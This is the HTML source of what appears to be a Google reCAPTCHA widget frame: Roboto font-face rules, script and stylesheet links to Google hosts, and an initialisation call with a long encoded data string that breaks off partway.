  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EOdFweC13pRL53bGxTzz2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EOdFweC13pRL53bGxTzz2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EOdFweC13pRL53bGxTzz2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/worCocKsVUMYwrPCtMKMbTnDq8Obw5EDw4LDnMKEw4FrcFfDmMKsFxHCqMKFwppkeTR7w6NGBcO5w4DCmcOfAUQ8wp8fZsO3woBzGShgw6h5Z37DvMK5awTDsnMkScOFwqrCpsOAw7nDuMO3w4dIw4nDgcK6woJSw5/DhcO9wp7CtcORWAg3w43CnsOhw4XDoTIPNCFuw4/DjcOcMG/DpHDDvsOoRV/CicODbMK4wo/Dp8Ofw47CnMKJwo1ww7c9wqdRw6jDpl3Cqn7DsnrDjMKXw4PDhwl7wrZNU8KHOsKcI8O0woPCl8KXd8KgwqFFD250LcKXL8OCw5E/[base64]/CqsKMwogwMMKVSSTCpi/CqijCsgDDiVAfw5/DmcK5EDIew5MtfMO9wrYQY8O5YHZnQMO6LcOFSMO7wrTCnGzCoFYuB8O8EQjCqsK6wojDv2VXwqR9HsO1LcOfw7HDux5sw4HDnUpGw6DCmMKswrDDrcODwrPCnVzDswJHw5/CozXCo8KAMEYBw5nDkMKFPnbClcKHw4UWOH7DvnTCmcK/wrLCmy4xwrPCuiDCtMOxw54AwqQHw7/DqykeFsKvw6bDj2gbL8OfZcKWJw7DisKLcizCgcKnw60rwokDPQHCisOZwr0/R8ObwqA/a8OFS8OwPMOPMzZSw6EbwoFKw6DDmXvDuSrChsOfwpvClcKVKsKHw4vCkgnDmcOjT8OHXG0PCywpKsKBwo3CojgZw7HCpFfCsAfCoBVvwrfDiMK2w7dgF3U9w4DCqF/DjMKDLkIuw6VIYcKBw7cKwrxhw5bDrV/DkEJQw4sjwrc3w5vDn8OGwpzDs8Kew6QFN8KSw6DCpCXCncOkf2bClk3CncOiGS3CvcKDalLCqsOLwr8PFyo8wqfDgH81VcOGf8OwwoHCkxnCkcKUd8OiwovDrhNbKlDClzPDucKzwoFqwpDCvMOCwoTDnRHDtMKgwofCkjonwp/[base64]/[base64]/CsMOhw6TDjnwheEzCpS5Zwok+aMOZw4DCg3bDtcOOw5xYwqFWw640w6JEwqzCocOfw4XDv8OScsKvw4dJw7rDoi4cLMOmAcKXw5/[base64]/DsUDCnsKZw7cEawZ8w47CocOYwq8xw7nDtWXDvgXDsm8Rw4DDhcKuw5/DrsKcw4bCmgInw4cKTMKZAnvCuRXDhEQpwpECHlckDMKKwq9BKEU+SlrCli/CqcKKG8KwTk7Cohozw7l5w4bCtmd2w7YTTxjCg8K1wo14w5fCsMOMW3YlwpnDhMKKw7h2OMOYw596w6bDisO5wpoEw6Z4w7LCisO1cynDsTLCnMOIWmpUwrRiLkfDksK6AcK2w6FDw7l7w4PDqsKbw7hqwqfCicOTw4HCt2FAXQXDksKcwp3DumpLw7xPwpXCvHVawq/[base64]/[base64]/Cr8OcwrQCwo/[base64]/wqjCm8OFIlXCmsKIfsOzw6t6wpzCusKPwqtkbsO+TcK+w6I4wpHCp8KqSkfDssKbw5bDjHdFwqcDRsK4wpg+XGnDpsKvAFplwpfCg35Cwo/DoRLCtRzDj1jCkilpw6XDh8K0wp/[base64]/DMOULD7Cv3NxwobCjMOaw4gfGy/[base64]/DiMK0w6oeG8KuT8KDwojClsOgX8OOESpcwpUuA8OofsKxw5/[base64]/CqEjCtcKWw7ReIwVzw7PCjsO0w7fCosKCTRcew6RTwokOKhdtTcKVeBjDl8Orw5HCtcKswq3DiMO/wpLCjWjDjMOgRHHDvjosRVJpw7vClsO/MsK9X8K3cWHDqcKuwosPQ8K7fmRxcsK5RcKgQiLClm/DnsOvwqDDr8OeWcOSwq7DosKUw4PChH8nw6JZw5ohPH4Wfwpdw6TDgHDChCLCtQzDvRPDkl/DrTfDncO2w4EdDUPCmHJPLcOUwrwTwqDDmcKwwow/[base64]/[base64]/DrsKKI8KQKsK4SAVwwo5UFSjDucKGHkQSw6HDp8KqIcOrJjDDsCnChWEaR8KnacO+C8OOGsOIdMOjFMKGw5/CihvCuEDDtMKMM2zCgljCu8KsbMKkwoXDssOXw6xuw5HDvW0QP3PChMKRw5TDuQ/DicO2wr83M8OsIMOMUsKgw5Viw43DhE3DnEfDul3DrgLDiTvDu8OlwqBZw6PCkMOkwpx1wqxvwoMVwptPw5PDgMKVbjLDkS/CkQLCkMOOXMOHfMKALMOkY8OZDMKiEQJxaFbCh8OyL8Ovwr4JPx8gXcOewqZBO8OwN8OGDMKVwo/DlcKwwrcOeMOWNx3CqRrDlkPCs0bCiExGwoMiSXMmeMK9wqfDj1/DtC4vw6PDskDDpMOCb8KFwqFZwoPDpcK5wpY7wqDCmMKSw7pDw7BKwqbDkcOSw6vCgTzDky7Cn8KlaH7CusOeDMOmwqfDoWXDg8K2wpFxfcKuwrU1PMOJbMKjw5YXNMORw5zDlsO+UmjCtmrDjHkzwqVRY1R/dCvDuWbCu8OxBTwSw5wRwpIrw7bDpcKgw6ReBsKewqt8wrsfwpTCgizDpFXCkMKYw7zDvX/Cr8OewpzCiwDCg8KpZ8KdPxzCtR7CiVXDhMOiMVZvw4rDrMO4w4pSVStuwovDrD3DsMKiZjbClMO6w7XCnsK0wqrCnMKpwp8Xwr7DpmvChyDChXDDv8K/EUvCnMO+H8OedsKjJU9KwoHCsWnDmFAWw6jDlMKlwpB3acO/OQxZX8Kpwp8ywpHCoMO7JMOScQpzwo7Dn0PDigk9dTvCj8Oewq4/woNwwrXCgSrCrsO/PcKRw7wIPcKkGsKEw7XDk1cRAsOsdkTClS/[base64]/w4kJY1/[base64]/Dk01kwqEfwoBTwoB5wpHCiBDCgsKyWx7CqkHDrsKAIErCuMK7fxzCo8O0I0EJwo/Cm3TDosOICMKcXRrCi8KIw73DgMKowp7DqkI2c3l8csKtFl9YwrhhIMO/wp1lCVtkw4XChwEkDwVaw6nDqsOaHsObw4tGw4J3w5EMwrPDpn5BBTBWYBNFH1HCi8OGaQwkK3PDmE7DnUbDmMOdFwBWZV10fMKVwr/Cn1NPNkM0w7LDpcK9JcKow5JXScO9DAVPEwvDv8O9ThnCowFLccKrw7jCm8O9MMKDHMONNSDDncOYwoPChGXDj3knYMK9wqPDlcO3w4dYwoIiw5DCn0PDuDpyCMOqwqfCksKUAEhkasKawrlIwqbDkFbCosKrbFYTwoQSwoc/fsK6VF8iOsOqDsO5wqLCh0BZwr8Cw77CnFopw58nw4nDj8OucsOUw67DghNOw5NHDDZ+w4vDpMKIw6HDlcK9bFfDpH3CpcKveQwYY33Dr8K2c8OZXTExNCIeEH/DtMO9MHoDJg9wwqrDjGbDoMKtw7pyw6XCmWQ3wrUcwqB/WVbDicOdCcOowo/CoMKCa8OCZ8OwFjs9PyFHJDFJwpzCk0TCqFoBFgzDuMKjGAXDlcKqeHXCrA8+bsKlaxTDi8KrwpTDt04/IcKRecOPwrIIw63ChMKGZCMYwpjCoMOwwoU0cinCscK1w5FBw63CvMOPAsOsbjRKwojDoMOPw6IlwpzDgmbDmw1UKMO3wopiLD1/[base64]/CpRpXw7XCuMKaLcK/woXDhlbDs8OOwqjCgcKDwqzDtcOywr3DpG3DssOUwrx1dhtcwovCj8OKw63DpwA5IDvDuFNqeMKVBMOMw63DkMK0wo1VwqpPD8OpSCzCiHrDh1DCnsKoMcOmw6RCBsOnQ8O7wrHCsMOmA8OpRMK1w4bCnEc3PcK7YzTDqH3DsX/Dgxwpw5ZQDFrDpMKbwoHDo8KwB8OVLcKWXMKhTsKTIXlWw6gCA08mw5zDvsOOLxjDm8KkC8OOw5Mpwr8NasOXwrfDqsKYH8OSBAbDrsKNJS1rUVHCj1wLwrc2wpLDqcKkTMKoRsKVw4p9wpIVOFBuWCbCpcOgwpHDoMKrHnBrNsOGKxANw4MrKXR4RMKTQ8OHAzXCqT/[base64]/DiTHCgEjCvH9NMsONwq4IB38RFsOpw4lPw77CjMOmwoZ4wqjDqHplw7/CnE/CpcKNwokLUG/CsnDCg1LCsknDo8OwwpsMwojCtGAmBcKYdi3DlBlpQBzCsxHCpsK2w4nDoMKSwoXDsgjDg24ac8K7wr/DksKsP8K/[base64]/CtsK9w58YQcKYUMO7woBZUBt9NxggGsKDw6Rnw7TDvlMOwpXDq2o6JcKXDcKjfsKBVcKvw4YDGcOgw6Izwp3DiQhuwoICP8KdwqQ3Lzl1wrgnKTPDkUZ5w4N0EcOrwq/CisK9HXR6wp5cERjCrxTDv8KTw4sLwqNtwoTDjXLCqcOkwp7DiMOAeSohw7fClUrCosK0XCrDg8OwM8K1wofCpSHCkMOCVsOHOG/Du3tAwrbCrsKETMOcwpTClMOcw7HDjjkNw63CsiQewpNQwox4wqLCv8OTAWPDiXg9XCcnOD9pEcOewr5/[base64]/DmsONwpVpNcK8wrtBw7zDmsO1CzQ4w4HDu8KFIUorw7rCkxnDrGDDtMOeBsOPES8Pw73DiSXCqh7DmSskw4MNNsOEwpfDgghMwoVpwpAPa8Oywod+JRLCvSTDr8KJw40FKMKbwpRFw69qw7prw7dTw6I+w7vCq8OKDUnCiSFxw7YLw6LDuF/[base64]/CisOmLSbCuMKfKGvDhcO8Lk9UUcO+ccKBwrfCuMOTw5nDk28SD2zDscKkwr5nwpDDgUvCuMKyw4jDosOwwq09w7fDocKVYnnDmRxYAj/DpCdZw793A3nDrB7CmMK2ah/Du8OdwoQBKQ1TGMOwBcKnw4vDm8K7wqjCpFchF0jChMO6f8OcwoNZYSHCpsKGwpfCoBkLa0zDgsOmYsKEwo7CvwRswpBiwq/CkMOuWMOyw6zDg3zCtCYdw5rCnglBwrnDk8K1wrfCo8K8QMOXwr7CuUTCo2bCqkNfw7/Du1rCvcONHFJGYsOlw53CnABFOxXDh8OnT8KRwq3CggLDhsOHDcOHHztDZMOJd8OBPyIUYcKPHMKywp7Dm8KZw4/DjVddw7xmwrzDrsObI8OMCMKIK8KdH8K/PcKdw4vDkVvCkEXDlnhDHcKsw4HDgMOgwobDosOjWcOTwoDCpEsrLyfDhgLDiwcWCMKNw5bDrHDDqXsREcOqwr94wrppRyHCoVQtb8K7woLCmsK/[base64]/wqrDsH15wphUwrLDqhYPEBcnw5VEwpbCtlMbw6t/w4XDm3rDv8O6P8OYw4TDqsKPUsOqw4ELXsK8wp4twrcWw5fCjMOAQFwFwrPChsO1wooUwqjCiwrDn8K/OgnDqj